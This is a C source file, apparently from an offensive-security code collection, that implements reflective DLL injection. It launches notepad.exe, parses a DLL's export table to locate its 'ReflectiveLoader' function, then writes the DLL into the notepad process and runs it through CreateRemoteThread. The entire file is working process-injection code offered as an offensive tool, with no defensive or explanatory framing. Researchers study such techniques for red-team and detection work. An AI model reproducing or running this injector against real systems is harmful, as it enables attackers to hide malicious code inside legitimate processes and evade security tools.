 offensive_c - loadlibrary_reflective_dll.c
1 #include <windows.h>
2 #include <stdio.h>
3 #include <stdlib.h>
4
5 DWORD64 rva_to_offset(DWORD64 rva, DWORD64 base_address)
6 {
7     PIMAGE_NT_HEADERS64 nt_headers_address = (PIMAGE_NT_HEADERS64)(base_address + ((PIMAGE_DOS_HEADER)base_address)->e_lfanew);
8
9     DWORD64 section_virtual_address;
10     DWORD64 section_data_address;
11
12     PIMAGE_SECTION_HEADER section_header_address = IMAGE_FIRST_SECTION(nt_headers_address);
13     if (rva < section_header_address->PointerToRawData) // if pointer to pe header
14         return rva;
15
16     for (; section_header_address->VirtualAddress != (DWORD64)NULL; section_header_address++)
17     {
18         // rva = virtual_address + virtual_address_offset
19         // rva + raw_address = virtual_address + virtual_address_offset + raw_address
20         // rva - virtual_address + raw_address = raw_address + virtual_address_offset
21         if (rva >= section_header_address->VirtualAddress && rva < (section_header_address->VirtualAddress + section_header_address->SizeOfRawData))
22             return rva - section_header_address->VirtualAddress + section_header_address->PointerToRawData;
23     }
24     return 0;
25 }
26
27 DWORD64 get_reflective_loader_offset(DWORD64 base_address, LPCSTR ReflectiveLoader_name)
28 {
29     DWORD64 function_rva;
30     PIMAGE_NT_HEADERS64 nt_headers_address = (PIMAGE_NT_HEADERS64)(base_address + ((PIMAGE_DOS_HEADER)base_address)->e_lfanew);
31
32     IMAGE_DATA_DIRECTORY exports_data_directory = nt_headers_address->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT];
33
34     PIMAGE_EXPORT_DIRECTORY export_directory = (PIMAGE_EXPORT_DIRECTORY)(base_address + rva_to_offset(exports_data_directory.VirtualAddress, base_address));
35
36     DWORD* export_function_rva_address = (DWORD*)(base_address + rva_to_offset(export_directory->AddressOfFunctions, base_address));
37     DWORD* export_function_name_rva_address = (DWORD*)(base_address + rva_to_offset(export_directory->AddressOfNames, base_address));
38     WORD* export_function_ordinal_rva_address = (WORD*)(base_address + rva_to_offset(export_directory->AddressOfNameOrdinals, base_address));
39
40     for(int n = 0; n < export_directory->NumberOfNames; n++)
41     {
42         char *export_function_name = (char *)(base_address + rva_to_offset(export_function_name_rva_address[n], base_address));
43
44         if (!strcmp(export_function_name, ReflectiveLoader_name))
45         {
46             function_rva = export_function_rva_address[export_function_ordinal_rva_address[n]];
47             return rva_to_offset(function_rva, base_address);
48         }
49     }
50
51     return 0;
52 }
53
54 int main(int argc, char *argv[])
55 {
56     // // setup
57
58     PROCESS_INFORMATION pi;
59     STARTUPINFOA Startup;
60     ZeroMemory(&Startup, sizeof(Startup));
61     ZeroMemory(&pi, sizeof(pi));
62
63     CreateProcessA("C:\\Windows\\System32\\notepad.exe", NULL, NULL, NULL, 0, NORMAL_PRIORITY_CLASS, NULL, NULL, &Startup, &pi);
64     WaitForSingleObject(pi.hProcess, 1 * 1000);
65
66     // //
67     DWORD dwOldProt;
68
69     // get dll into virtual memory
70     HANDLE file_handle = CreateFileA("dll_reflective_loader_64.dll", GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
71     DWORD64 file_size = GetFileSize(file_handle, NULL);
72     LPVOID file_buf = HeapAlloc(GetProcessHeap(), 0, file_size);
73     ReadFile(file_handle, file_buf, file_size, NULL, NULL);
74
75     DWORD64 reflective_loader_offset = get_reflective_loader_offset((DWORD64)file_buf, "ReflectiveLoader");
76
77     HANDLE process_handle = OpenProcess(PROCESS_ALL_ACCESS, 0, pi.dwProcessId);
78
79     LPVOID remote_file_buf_address = VirtualAllocEx(process_handle, NULL, file_size, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
80     printf("address %p\n", remote_file_buf_address + reflective_loader_offset);
81
82     WriteProcessMemory(process_handle, remote_file_buf_address, file_buf, file_size, NULL);
83     VirtualProtectEx(process_handle, remote_file_buf_address, file_size, PAGE_EXECUTE_READ, &dwOldProt);
84
85     DWORD64 reflective_loader_address = (DWORD64)remote_file_buf_address + reflective_loader_offset;
86
87     HANDLE thread_handle = CreateRemoteThread(process_handle, 0, 0, (LPTHREAD_START_ROUTINE)reflective_loader_address, 0, 0, 0);
88     WaitForSingleObject(thread_handle, -1);
89
90     TerminateProcess(pi.hProcess, 0);
91
92     printf("done.");
93
94     return 0;
95 }
96